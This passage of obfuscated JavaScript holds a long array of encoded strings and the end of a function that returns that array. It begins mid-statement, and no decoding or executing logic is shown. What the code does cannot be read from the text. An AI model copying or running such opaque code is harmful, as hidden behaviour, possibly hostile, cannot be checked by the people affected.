_0x3a2ca5=['WOu3WQXJW7hcGSkttCo9wLPaWO8','W4ZdU3pcT8opWRtdRCklW6niDCk9kW','hhJdV1JdLHpdOCk1zSo0yCkFW7tdS8kXW6TTW4mpW6K7xG','WO3dLCk3wmoBW7FdNmoUyCkpxHBdUxbwWQFcGCoMpxFdRLS','pvlcHIGGW7BcHCotW7rEAG','AsnAWPNcGW','WRmRtImyn2i','WO7cU0VdM8kvW4K2ag8Twq','W43dUmkqW5RcRgq','iGdcHCokW6NdNCkPBCkADh7dR8oY','b8keEY8CW7G','WRPsyCoPWOpdM0W4WPNdKMO','W75hW7FdK8kaBdS6W5vheG','WQZcGhvQ','W7NcKx5cW4ddR8kC','kSoFWPxcQWldSSooW53cQG','bfyMg8oMWRFcNSomd2ldImkVWRVcOCkgW4D4W5RdN8kSl2zOBxVdKb9wWOtcV0OngqJdHZJcJMhdRWZdO8kFWRjCWQu3W4eY','W7VdKc43WQZcMCoijCkOWR7dUfT/','WQhdK8kVbsG','W73cP8o9W4xcGG','sf9XWRC','W7KJW73dPSow','W4nukSoUW5ZdRdVcMmkb','W41stsm','W6D2eZ8ic1HIva','W5PXscb+avRdOSopb3yyda','ASkJldxcU8o0WQpdPCke','yvxdLCkWWRVcGSo6','WOpdPYWOW6rdWP3cGmkOi8oTdW','W6dcVmkxA8oeW5hdPSkPDmk4iG','pmoYDsFcVSo4','W5BdHCoHf1FcSmknyW','W6WfW7tdQCothKxcNvBcKG','W4tcQvCgivfRxSozhZqR','W68sW7/dU8o4ffhcJxZcKdvjWRldHmoZWQjZF0xdNSolWRS','W45ypCo7W5/cON3dMmkfWQZdKutcGCo0W5JdKmoRbvVdNuxcH10VkW','W6ZcTSo/W4ZcLsPrW5ZcP8kzcKJdLG','W5ZdUCkGW4hcUMGJwq','W64vW7/dV8oOkehcKLZcNYrlWQu','WQCRrmkP','WO7cSYeTW4KvAhxdSSoiWQldRq4bWRjG','rSkpWPqhwSk/Fb4cWOFdSCkkka','W5hcVLKzave','WPulrCkqWOr1W5FcUq','smkjWPDDfSofaJOW','m3tcH8k9k8kqtWjuWRe3fCoY','bSoLWOVcVs/dO8oaW6hcMSkf','W5NdO8kwW4FcSviOuSk7W4NdULxdGW','WQddN8kE','WONdJColAa1XjqdcUIquW6a','WPeOWQ3cQGZdOSklW5q','W5JcNcT6','c8ozW5DvbSo+','W5XbucdcJsW9vmoYWRn1Ba','ymkLWPtdOmoc','W5HAaeW9i8kg','CIldOCoWBCoieqW','WORdTYKGW4rF','Aq7dK39WW6S','l8o3W7zM','W41TqszIia','hhJdTvRdKaJdRCk2rG','CIZdKmoOEG','WONcPsOf','W53cNZzKFNJcJW','wGXHwSkHW57dNmo/oMtcNSoFWQC','W4hcT1eicq','eCkmzYW','h1K4cSo9WOe','WPymDSoYWPe','DLVdNmknWQ7cNCoQrmkREgC','qefNWRqr','W7yhmrddUCo1','W6JcJNhdHmkhfuRdNCowW4xcGvNcJCoj','xaLVw8kJW5RdN8kbpNpcTmoyWQtcVq','W5zwusRcUIW','W5TLxZDPjNRdOSopcwCzcG','q8kXW5pdOfJdG8osW6RcMCkMia','W74qW6RdOCoO','WRRdKcBcGSoztXO','cf4IDuNdGgvlW5xcUbBdRXXpz0RdMCkiWOblzCoVomo1WRy','nqZdQmoECSosnG','W74om8k0W5hdIM8xWOO','WRi2r8kEWPu','WO3cKqOyW5W'];_0x498f=function(){return _0x3a2ca5;};return _0x498f();}